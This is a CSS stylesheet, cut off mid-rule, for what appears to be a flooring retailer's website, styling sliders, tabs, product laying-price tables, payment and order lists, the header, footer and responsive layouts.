#slider-new > .body > .items .bx-prev {
  left: 15px;
}

#slider-new > .body > .items .bx-next {
  right: 15px;
}

#slider-new > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  font-size: 0;
  justify-content: center;
  bottom: 80px;
  position: absolute;
  width: 100%;
  margin: 0 auto;
}

#slider-new > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider-new > .body > .items .bx-pager-link {
  width: 20px;
  height: 0px;
  /*border-radius: 50%;*/
  line-height: 10px;
  text-align: center;
  display: block;
  /*background-color: #a1a6ad;*/
  border: 1px solid #E5E5E5;
}

#slider-new > .body > .items .bx-pager-link:hover,
#slider-new > .body > .items .bx-pager-link.active {
  /*background-color: #fff;*/
  border: 1px solid #fff;
}


@media screen and (max-width: 1200px) {
#slider-new > .body > .items .item {
padding: 20px;
}
.cat-wrap {
max-width: 100%;
}
}

@media screen and (max-width: 567px) {
#slider-new .title {
font-size: 24px;
line-height: 28px;
max-width: 295px;
}
}





.cat-wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;

width: 1170px;
margin: 80px auto;
}
#tabs-new {
	margin: 10px 0;
	max-width: 100%;
}
#tabs-new .tabs-nav {
	display: flex;
	gap: 15px;
	flex-wrap: wrap;
	overflow: hidden;
	margin: 20px 0;
	padding: 0;
}
#tabs-new .tabs-nav li {
	display: block;
	float: left;
	padding: 0;
	list-style: none;
}    
#tabs-new .tabs-nav a {
	display: block;
	padding: 13px 22px;
/*	border-top: 1px solid #ccc;  
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;*/
	border: 1px solid #8F9A45;
	background: #fff; 
	font-size: 16px;
	text-decoration: none;
	text-align: center;
	color: #999;
}		
#tabs-new .tabs-nav li:first-child a {
	/*border-radius: 5px 0 0 0; */
}
#tabs-new .tabs-nav li:last-child a {
	display: block;
	border-right: 1px solid #ccc;
	/*border-radius: 0 5px 0 0; */
}
#tabs-new .tabs-nav a.active {
	border-bottom: 1px solid #fff;
/*	background: #fff;
	color: #000;*/
	color: #FFFFFF;
	background: #7F6345;
}    
#tabs-new .tabs-items {
	border: 1px solid #ccc;
	/*border-radius: 0 5px 5px 5px;*/
	background: #fff;
	margin: -1px 0 0 0;
}
#tabs-new .tabs-item {
	/*padding: 15px;*/
}








#slider-menu {
  border-bottom: 4px solid #aab657;
}

#slider-menu > ul {
  position: relative;
}

#slider-menu > ul > li {
  position: static;
  /* margin-bottom: 10px; */
  /* margin-bottom: 5px; */
  margin-bottom: 3px;
}

#slider-menu > ul > li:last-child {
  margin-bottom: 6px;
}

#slider-menu > ul > li > a {
  height: 30px;
  line-height: 30px;
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background-color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
}

#slider-menu > ul > li > a:before {
  width: 10px;
  height: 10px;
  content: '';
  display: inline-block;
  margin-right: 30px;
  background-color: #8f9a45;
}

#slider-menu > ul > li > a:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#slider-menu > ul > li > .submenu {
  width: 200%;
  left: 100%;
  top: 0;
  min-height: 100%;
  background-color: #fff;
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  font-size: 16px;
  line-height: 50px;
}

#slider-menu > ul > li > .submenu > li {
  width: 50%;
}

#slider-menu > ul > li > .submenu > li > a {
  display: block;
  padding: 0 25px;
}

#slider-menu > ul > li > .submenu > li > a:hover {
  background-color: rgba(143, 154, 69, 0.35);
}

#slide-samples .title > div {
  overflow: visible;
  white-space: nowrap;
}

#slide-samples .button {
  margin: auto 0 70px;
}

#tabs > .heads {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery_add_sum{
  text-align: right;
    margin-top: 10px;
    display: none;
}

#tabs > .heads > li {
  height: 45px;
  line-height: 45px;
  -webkit-flex-basis: 125px;
  -ms-flex-preferred-size: 125px;
  flex-basis: 125px;
  background-color: #e1d1be;
  text-align: center;
  text-transform: uppercase;
}

#tabs > .heads > li:not(:last-child) {
  margin-right: 10px;
}

#tabs > .heads > li:hover,
#tabs > .heads > li.active {
  background-color: #d8dcbe;
}

#tabs > .items {
  padding: 40px 40px 30px;
  background-color: #f4f4f4;
  font-size: 16px;
  line-height: 25px;
}

#tabs > .items .h1 {
  margin-bottom: 10px;
  font-size: 16px;
  text-transform: none;
}

#tabs > .items p,
#tabs > .items ul {
  margin: 10px 0;
}

#tabs > .items ul {
  list-style: none;
}

#tabs > .items > li:not(:first-child) {
  display: none;
}

#teaser {
  text-align: center;
}

#teaser > .heading,
#teaser > .items {
  text-align: left;
}

#teaser > .button {
  width: auto;
  margin-top: 20px;
  padding: 0 50px;
}

#top-button {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  line-height: 45px;
  text-align: center;
  background-color: #8f9a45;
  background-image: url("../images/icons/arrow_up.svg");
  background-position: center;
  background-repeat: no-repeat;
  display: none;
  position: fixed;
  z-index: 2;
  right: 15px;
  bottom: 241px;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

#warning {
  font-size: 20px;
  font-weight: bold;
  line-height: 25px;
  color: #b31515;
  text-align: center;
}

/* #wrapper.inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
 */

#wrapper.inner {
    display: grid;
    grid-template-columns: 280px auto;
    grid-column-gap: 40px;

}
#wrapper:not(.nowrap) {
  width: 1270px;
}

.accordeon-tabs{
  display: none;
}

.acc-head {
  height: 45px;
    line-height: 45px;
    -webkit-flex-basis: 125px;
    -ms-flex-preferred-size: 125px;
    flex-basis: 125px;
    background-color: #e1d1be;
    text-align: center;
    text-transform: uppercase;
  margin-bottom:10px;
  position: relative;
}
.acc-head:hover{
  cursor:pointer;
}
.acc-head:before{
  content: "";
  display: block;
  width:19px;
  height: 13px;
  background: url("/assets/templates/ux/images/strelk2.svg") no-repeat;
  background-size: contain;
  position: absolute;
  right: 20px;
  top:17px;

}
.acc-head.open{
  margin-bottom: 0px;
  background-color: #d8dcbe;
}
.acc-head.open:before{
  background: url("/assets/templates/ux/images/strelka.svg") no-repeat;
  background-size: contain;
}
.acc-body {
  display: none;
  padding: 20px 20px 10px;
    background-color: #f4f4f4;
    font-size: 14px;
    line-height: 20px;
}
.acc-body .h1{
      margin-bottom: 10px;
    font-size: 16px;
    text-transform: none;
}

.acc-body ul {
    list-style: none;
}


.tab-video{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tab-video .item-video {
    width: 48%;
}
.text.bottom h2{
  margin-top:20px;
}
.header_toggle{
  display: block;
  background: url("/assets/templates/ux/images/icons/arrow-tab.svg") no-repeat 99% center  #272727;
  background-size: 24px;
  cursor: pointer;
  padding:21px 31px;
  color:#fff;
  font-family: 'Arial';
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  margin-top: 20px;
}
.header_toggle.active{
  background-image: url("/assets/templates/ux/images/icons/arrow-tab2.svg");
}
.ukladka .header_toggle ~.div_table{
  display: none;
}
.table-ukladka{
  border-collapse: collapse;
  border:none;
  margin-top:2px;
  margin-bottom: 30px;
}
.table-ukladka td{
    border:solid 2px #fff;
    background-color:#F8F8F8;
    padding:22px;
    text-align: center;
    color:#333;
    font-family: 'Arial';
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;

}
.table-ukladka tr td:first-child{
  border-left:none;
}
.table-ukladka tr td:last-child{
  border-right: none;
}
.table-ukladka td.name,
.table-ukladka td.carpet,
.table-ukladka td.size,
.table-ukladka td.strip,
.table-ukladka td.price,
.table-ukladka td.size-m2{
  background-color: #7F6345;
  color:#fff;
  font-family: 'Arial';
font-style: normal;
font-weight: 700;
font-size: 16px;
line-height: 18px;
}
.table-ukladka td.name:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon1.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.carpet:before{
  content:"";
  width: 15px;
  height: 17px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon5.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.size:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon3.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.strip:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon4.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.price:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon2.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.ukladka .div_table .div-button{
  display: block;
  margin: 20px auto 60px;
  text-align:center;
}

.ukladka .div_table a.feedback{
    border: 1px solid #8F9A45;
    padding: 21px 85px;
    text-decoration: none;
    font-weight: bold;
    color:#333333;
    font-size: 16px;
    display: inline-block;

}
.vid-uklad {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	font-family: Arial;
	font-size: 18px;
}
.vid-uklad .vid-ukl-left {
	width: 30%;
}
.vid-uklad .vid-ukl-right{
	width: 66%;
}
.vid-uklad .vid-ukl-left ul li{
	list-style: none;
	position: relative;
	padding-left:31px;
	margin-bottom: 10px;
}
.vid-uklad .vid-ukl-left ul li:before{
	content:"";
	display: block;
	width: 14px;
	height: 10.45px;
	background: url('/assets/templates/ux/images/icons/icon-gal.svg');
	position: absolute;
	left:0px;
	top: 5px;
}
.vid-uklad .vid-ukl-right .pryam,
.vid-uklad .vid-ukl-right .diagon{
	position: relative;
	padding-left: 25px;
	float: left;
	margin-top:0px;
}
.vid-uklad .vid-ukl-right .diagon{
	margin-left:30px;
}
.vid-uklad .vid-ukl-right .pryam:before,
.vid-uklad .vid-ukl-right .diagon:before{
	content:"";
	display: block;
	width: 20px;
	height: 20px;
	background: url('/assets/templates/ux/images/icons/icon-price-brown.svg');
	position: absolute;
	left:0px;
	top: 2px;
}
.vid-uklad .vid-ukl-right .price{
	font-weight: bold;
}
.vid-uklad-header {
	font-family: Arial;
	font-size: 18px;
	margin: 60px 0 10px;
}
.div-gray {
	padding:63px 10px;
	background: #272727;
	text-align: center;
}
.div-gray img{
	cursor: pointer;
	max-width: 100%;
}
.stage-header{
	font-size: 18px;
	margin:66px 0 63px;
}
.stages{
	margin-bottom: 60px;
}
.stages .stage-item{
	display: flex;
}
.stages .stage-item .img-stage{
	margin-right: 30px;
}
.stages .stage-item .img-stage img{
	width:129px;
}
.stages .stage-item .content-stage{
	font-family: Arial;
	font-size: 18px;
	margin-bottom: 30px;
}
.stages .stage-item .content-stage p:first-child{
	margin-top:0;
}
.sdvig-uklad{
	max-width: 1170px;
	margin: 0 auto;
}
.sect_useful_articles {
    max-width: 1170px;
    margin:0 auto 40px;
}
.sect_useful_articles .items-link{
  max-width: 950px;
}
.table-hid{
 overflow: auto;
}

.table-hid table{
  overflow: hidden;
}

.filterBlock .open-filter{
  display: none;
}
.content-banner{
	max-width: 1170px;
	margin:10px auto 30px;
}
.content-banner img{
	width: 100%
}
#sections .title a h3,
#sections .title a h2{
  margin-bottom: 0px;
}
.green-head {
  font-size: 18px;
  text-decoration: none;
  color:  #8f9a45;
}
.green-head:hover{
  color: #333;
  text-decoration: none;
}
.top_search_sm{
  display: none !important;
/*  position: absolute;*/
  width: 100%;
}
.top_search_sm.show{
  display: none!important;
}
.top_search_sm #search{
  width: 100%!important;
  position: relative;
  bottom: 0;
}
header.new .top_search_sm #search > input[type="text"] {
    width: 100%;
    border: 0;
    height: 40px;
}
header.new .top_search_sm #search > input[type="submit"]{
  top: 11px;
}
.footer__payment.xs-payment{
  display: none;
}
footer .footer__item.footer__flex-col .hiden-footer__menu{
  flex-grow: 1;
}
#dsgone-form .head{
  text-align: left;
}
#dsgone-form .descr{
  max-width: 290px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  color: #333333;
  margin:0 auto 10px;
  text-align: left;
}
#dsgone-form .small-text{
  max-width: 290px;
  margin:37px auto 0;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 1.4;
  color: #333333;
  text-align: left;
}
#dsgone-form  input[type="submit"] {
  width: 290px;
  color: #fff;
}
#dsgoneformmessagereport> .body {
  justify-content: start;
}
#dsgoneformmessagereport> .body .like_head{
  position: relative;
    margin-bottom: 25px;
    padding-bottom: 11px;
    border-bottom: 4px solid #8f9a45;
    font-size: 24px;
    line-height: 25px;
    text-align: left;
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 620px){
    #wrapper.inner{
        display: block;
    }
  .tab-video .item-video {
    width: 100%;
    padding-bottom: 15px;
  }
  .tab-video .item-video:last-child{
    padding-bottom: 0;
  }
}

@media (max-width:420px){
  #dsgone-form  input[type="submit"],
  #dsgone-form .small-text,
  #dsgone-form .descr,
  #dsgoneformmessagereport> .body .like_head {
  max-width: 250px;
  }
  footer .footer__payment{
  display: none;
  }
  footer .footer__payment.xs-payment{
  display: block;
  margin: 26px 0 24px;
  }
  footer  .footer__header:first-child::after {
    width: 100%;
  }
  footer  .footer__header {
    margin-bottom: 12px;
  }
  footer  .footer__item:not(.footer__contact) .footer__header:first-child::before{
    content:"";
    display: block;
    width: 16px;
    height: 16px;
    background: url('../images/icons/chevron.svg') no-repeat;
    position: absolute;
    top: 0;
    right: 10px;
  }
  footer  .footer__item.active .footer__header:first-child::before{
    transform: rotate(180deg);
    
  }
  footer  .footer__item.active .footer__header{
    color: #AAB657;
  }

  footer .footer__bottom,
  footer .footer__bottom a{
    color: #fff;
    font-size: 14px;
  }
  footer .footer__contact-item{
    padding-bottom: 31px;
  }
  .footer__item.footer__flex-col .hiden-footer__menu,
  .footer__item.footer__catalog .footer__flex-row{
    display: none;
  }


}

aside {
  width: 278px;
  margin-right: calc(58px / 3);
}

#content {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 0;
}

#content .text *:last-child {
  margin-bottom: 0;
}

#content .text.top:after {
  content: '';
}

#content .text.bottom > *:last-child {
  margin-bottom: 0;
}

#content .text hr,
#content .text .showimage {
  display: none;
}

main > .text:after {
  content: '';
}

main > .text > img.stock {
  float: right;
  width: 50%;
  margin-left: 20px;
}

#mItems.last > *:last-child {
  margin-bottom: 0;
}

.spos-opl-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.spos-opl-list .spos-opl-item{
  width: 32%;
  padding:20px 80px 24px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.spos-opl-list .spos-opl-item .spos-img {
  width: 36px;
  margin:0 auto;
}
.spos-opl-list .spos-opl-item .spos-img img{
  width: 100%
}
.spos-opl-list .spos-opl-item .spos-content{
  margin-top:21px;
}
.info-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.info-list .inf-item{
   width: 32%;
  padding:20px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.info-list .inf-item .inf-img{
   width: 36px;
  margin:0 auto;
}
.info-list .inf-item .inf-img img{
  width: 100%
}
.info-list .inf-item .inf-content{
   margin-top:21px;
}
.zakaz-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.zakaz-list .zakaz-item{
  margin-bottom:20px;
  /*width: 20%;*/
  width: 202px;
}
.zakaz-list .zakaz-item.w-250{
  width: 250px;
}
.zakaz-list .zakaz-item .zakaz-num {
    font-style: normal;
    font-weight: 700;
    font-size: 80px;
    color: #8F9A45;
    background: url(/assets/templates/ux/images/icons/Ellipse.svg) no-repeat left 78%;
    position: relative;
    margin-bottom: 10px;
    line-height: 1;
    padding-left: 20px;
}
.zakaz-list .zakaz-item .zakaz-num:after{
  content: "";
    display: block;
    width: 41px;
    height: 1px;
    background: #333;
    position: absolute;
    left: 16px;
    bottom: 0px;
}
.zakaz-list .zakaz-item .zakaz-cont{
  padding-left: 16px;
}
.garat-grey {
  padding: 24px;
 background: #F8F8F8;
 display: flex;
 margin-bottom: 18px;

}
.garat-grey p{
  padding-left:40px;
  font-size: 16px;
  margin:0px;
  max-width: 921px;
}
.garat-grey img.free-icon-check{
  width: 40.25px;
}
ul.check li {
  list-style: none;
  padding-left:27px;
  position: relative;
  margin-bottom: 10px;
}
ul.check li:before{
  content:"";
  display: block;
  width: 16px;
  height: 16px;
  background: url('/assets/templates/ux/images/icons/check.svg') no-repeat;
  position: absolute;
  top:0px;
  left:0px;
}
.new-content {
  max-width: 1170px;
  margin: 0 auto;
}
.preim-cat {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 20px;
}
.preim-cat .preim-item{
  width: 32%;
  margin-bottom: 20px;
  display: flex;
}
.preim-cat .preim-item .preim-img{
  width: 53px;
}
.preim-cat .preim-item .preim-text{
  padding-left:20px;
}
.preim-cat .preim-item .preim-text p{
  margin-top: 10px;
}
.vybor-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.vybor-list .vybor-item{
  width:  24.3%;
  margin-bottom: 20px;
  background: #F8F8F8;
  padding: 24px 14px;
  text-align: center;
}
.vybor-list .vybor-item .vybor-img img{
  display: block;
  margin:0 auto;
  width: 36px;
}
.vybor-list .vybor-item .vybor-text{
  margin-top: 21px;
}
.vybor-list .vybor-item .vybor-text p{
  margin-top:10px;
}
.mb-50 {
  margin-bottom: 50px;
}

#myModal .modal-header {
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body .button {
    max-width: 200px;
}

 #similar.slid-cat{
  max-width: 888px;
 }
 #product .sm-show-thumbnails{
  display: none;
 }

header.new .top{
  background: #F4F4F4;
  color: #969696;
}
header.new .top-inner{
  justify-content: space-between;
}
header.new .new_addres .bold{
  font-weight: normal;
}
header.new .social_btm{
  display: flex;
      gap: 23.5px;
    align-items: center;
}
header.new .social_btm a img{
  width: 16px;
}
header.new .body{
  background: #FFFFFF;
}
header.new .index .logo{
  background-image: url(../images/logo_new.png);
    width: 245px;
    height: 51px;
    padding: 28px 0 0 65px;
    
}
header.new .index .logo > .anthem{
  font-size: 14px;
    color: #969696;
    text-align: left;

}
header.new .body-inner div > .contact{
  padding-left: 34px;
  background: url('../images/icons/Calling.svg') no-repeat center left;
  background-size: 24px;
}
header.new .body-inner div > .cemail{
  padding-left: 34px;
  background: url('../images/icons/email.png') no-repeat center left;
  background-size: 21px;
}

header.new .body-inner div > .cemail{
  margin: 5px 0 0 0;
}
header.new .body-inner div > .contact > .telephones a,
header.new .body-inner div > .cemail a{
  font-weight: 400;
font-size: 12px;
line-height: normal;
color: #333333;
text-decoration: underline;
}
header.new .body-inner div > .contact > .telephones a:hover,
header.new .body-inner div > .cemail a:hover {
text-decoration: none;
}

header.new .telephones{
  margin-top: 0px;
  line-height: 15px;
}
header.new .search_lg #search{
  position: relative;
  left: 0px;
    top: 0px;
    width: 100%;
    max-width: 370px;
}
header.new  #search > input[type="text"]{
  background: #F4F4F4;
  height: 45px;
  font-size: 14px;
  line-height: 16px;
  color: #969696;
}
header.new  #search > input[type="submit"]{
  background-image: url(../images/icons/search-icon.svg);
    background-repeat: no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 13px;
    right: 13px;
}
header.new .favorites{
    height: auto;
    border: none;
    vertical-align: middle;
    margin-bottom: 0px;
}
header.new .favorites a{
  padding: 0px;
  position: relative;
}
header.new .favorites a:hover{
  background: #fff;
}
header.new .favorites img{
  display: block;
}
header.new .favorites a #favoritesCountHeader{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -7px;
  top: -6px;
  line-height: 1.4;
}
header.new .button.cart > span:before{
  display: none;
}
header.new .button.cart{
  height: auto;
    line-height: 1;
    width: auto;
    border: none;
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    overflow: visible;
}
header.new .button.cart>span{
  padding: 0px;
  position: relative;
}
header.new .button.cart img{
  display: block;
}
header.new .button.cart:hover{
  box-shadow: none;
}
header.new .button.cart span.cart_value{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -6px;
  top: -5px;
  line-height: 1.4;
}
header.new .callback-btn a.phone{
  background: #AAB657;
  width: 200px;
  display: block;
  text-align: center;
  padding: 11px;
  font-weight: 400;
  font-size: 16px;
  color: #333333;
}
header.new .callback-btn a.phone:hover{
  text-decoration: none;
  background: #bac954;
}
header.new .callback-btn a.phone:before{
  display: none;
}
header.new .body-inner{
  align-items: center;
}
header.new .bottom{
  background: #7F6345;

}
header.new #header-menu ul:first-child > li > a{
  color: #fff;
}
header.new #header-menu ul > li:hover > a{
  background: #AAB657;

}
.whatsapp-button {
    position: fixed;
    right: 0px;
    bottom: 90px;
    transform: translate(-50%,-50%);
    background: #25D366;
    border-radius: 50%;
    width: 55px;
    height: 55px;
    color: #fff;
    text-align: center;
    line-height: 53px;
    font-size: 35px;
    z-index: 9999;
}
.whatsapp-button:before, .whatsapp-button:after {
    content: " ";
    display: block;
    position: absolute;
    border: 1px solid #25D366;
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    border-radius: 50%;
    animation: whatsapp 1.5s linear infinite;
    opacity: 0;
    backface-visibility: hidden;
}
.whatsapp-button span {
    background: url(../images/icons/whatsapp-fix.svg);
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0px -1px;
    background-repeat: no-repeat;
    background-size: 55px;
}
.whatsapp-button:after{animation-delay: .5s}
@keyframes whatsapp{0%{transform: scale(0.5);opacity: 0}50%{opacity: 1}100%{transform: scale(1.2);opacity: 0}}
@media screen and (min-width: 843px) {
  #header-menu {
    overflow: visible;
  }

  #header-menu a {
    overflow: visible;
    white-space: normal;
  }

  #header-menu .submenu {
    background-color: #fff;
    box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  }

  #header-menu .submenu .submenu {
    width: 150%;
    /* left: 100%; */
/*
    top: 0;
    min-height: 100%;
*/
      /* margin-top: -46px; */
      left: 100%;
      top: 0;
  }

  #header-menu .submenu .submenu > li {
    display: inline-block;
    vertical-align: top;
    /* width: 50%; */
    width: 100%;
  }

  #header-menu .submenu .submenu > li > a {
    white-space: normal;
  }

  #header-menu .submenu > li {
    /* position: static; */
    position: relative;
  }

  #header-menu .submenu a {
    white-space: nowrap;
  }


}

@media screen and (min-width: 1024px) {
  #product > .contents {
    /*padding-top: 55px;*/
  }
.for-h1
{
  display: flex;
}
.for-h1 h1
{
  margin-right: 8px;
}
  #product > .contents > h1 {
    position: absolute;
    top: 0;
    margin: 0;
  }

  #sections > .item > .contents:hover > .more {
    display: inline-block;
  }
}

@media screen and (min-width: 1200px) {
 /*  .previews:not(.catalog) .preview:nth-child(4n),
 .previews:not(.catalog) .item:nth-child(4n) {
   margin-right: 0!important;
 } */

  .previews.catalog .preview:nth-child(3n),
  .previews.catalog .item:nth-child(3n) {
    margin-right: 0!important;
  }

   #similar.previews.catalog .preview:nth-child(3n){
    margin-right: 19px !important;
   }
}
@media (min-width: 843px){
  header.new #header-menu ul li{
    position: relative;
  }
  header.new #header-menu>ul>li.parent:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
  }
  header.new #header-menu>ul>li.parent a[href="akczii/"]:before{
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

  }
}

@media screen and (max-width: 1134px){
  header.new .search_lg #search{
    width: 100%!important;
  }
  header.new #search > input[type="text"] {
    width: 100%;
  }
}

@media screen and (max-width: 1199px) {
  /* #wrapper.inner {
    display: block;
  } */

  /* aside {
    float: left;
  } */
  .spos-opl-list .spos-opl-item{
    padding:20px 40px;
  }
}
@media (max-width: 1050px){
  #similar.slid-cat{
  max-width: 640px;
  }
  header.new #header-menu>ul>li.parent:after{
    right: 3px;
  }
}

@media screen and (max-width: 1023px) {
    header.new .social_btm{
    gap: 6px;
  }
  header.new #header-menu>ul>li.parent:after{
    display: none;
  }
  .vybor-list .vybor-item{
    width: 49%;
  }
  .new-content{
    padding:0 10px;
  }
	.vid-uklad .vid-ukl-left,
	.vid-uklad .vid-ukl-right{
		width: 100%
	}
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .body-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: calc(100% - 30px);
  }

    #similar.previews:not(.catalog) {
        width: 90%;
    }
  .bottom.fixed .bottom-inner{
    width: 100%;
  }

  #advantages {
    border-bottom: 0;
  }

  #advantages > .body {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #advantages > .body > .items {
    margin: 0 0 15px 0;
  }

  #consult {
    width: auto;
  }

  footer,
  header {
    background-image: url("../images/footer_bg.jpg");
    background-position: calc(50% + 160px) top;
  }

  footer .body-inner .schedule {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  footer .body-inner .schedule br {
    display: none;
  }

  footer .body-inner .schedule > span:not(:last-child) {
    margin-right: 15px;
  }

  footer .body-inner > .index > .payment {
    display: block;
  }

  footer .body-inner > .contact > .payment {
    display: none;
  }

  header .body-inner > .econtact {
    display: none;
  }

  header .body-inner > .contact {
    padding: 0;
  }

  header .body-inner > .contact > .phone {
    display: inline;
  }

  #search {
    display: none;
  }
  header.new #search {
    display: flex;
  }

  #search2 {
    display: none;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 20px;
    padding-right: 20px;
  }

  .previews > .items {
    margin-bottom: -10px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-bottom: 10px;
  }

  #product > .image {
    display: none;
  }
  #product .sm-show-thumbnails{
    display: block;
  }
  #product .sm-show-thumbnails li{
    list-style: none;
  }
  #product .sm-show-thumbnails li img{
    max-width: 100%;
  }
#product > .contents > .bottom > .thumbnails{
  display: none;
}
  #sections > .item > .contents {
    width: auto;
    background-color: rgba(255, 255, 255, 0.8);
  }

  #sections > .item > .contents:hover {
    box-shadow: none;
  }
  .zakaz-list{
    justify-content: flex-start;
  }
  .zakaz-list .zakaz-item{
    margin:20px;
  }
  .zakaz-list .zakaz-item.w-250{
    width: 202px;
  }

}
@media (max-width: 970px){
  header.new .search_lg #search{
    max-width: 170px;
  }
  header.new .callback-btn a.phone{
    width: auto;
  }
}

@media (max-width: 842px){
  .top_search_sm.show{
    display: block !important;
  }
  .top_search_sm.show.fixed{
    top: 45px !important;
  }
  header.new .search_lg,
  header.new .header-buttons-lg{
    display: none;
  }
   header.new .callback-btn a.phone{
    width: 200px;
  }
  header.new .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }
  header.new #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 1);
    color: #fff;
    z-index: 2;
  }
  header.new .bottom-inner > *:not(nav),
  header.new .bottom-inner > *:not(.top_search_sm) {
    display: inline-block;
  }
  header.new #header-menu > ul {
    margin: auto 0;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  header.new #header-menu ul li.parent>a:after {
    content: "";
    background-image: url(../images/icons/arrow_up.svg);
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  header.new #header-menu ul li.parent>a {
    position: relative;
  }
  header.new #header-menu ul > li a {
    padding: 0 15px;
  }
  header.new #header-menu #header-menu .submenu {
    padding-left: 15px;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  header.new nav ul.submenu {
    position: static;
  }

  header.new nav li:hover > .submenu {
    display: none;
  }
  header.new #header-menu .submenu {
    padding-left: 15px;
  }
  header.new .button.catalog{
    padding: 0 0 0 5px;
    max-width: 103px;
    background: #AAB657;
    position: relative;
    color: #fff;
    font-size: 14px;
    text-align: left;
    padding: 0px 17px;
  }
  header.new .button.catalog:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 6px;
    top: 0px;
  }
 
  header.new .button.hamburger{
    order: -1;
    margin-left: 42px;
    background-color: #7F6345;
    width: 16px;
